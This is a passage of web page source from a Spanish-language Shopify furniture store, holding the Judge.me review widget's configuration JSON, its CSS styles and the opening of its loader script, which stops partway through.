<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
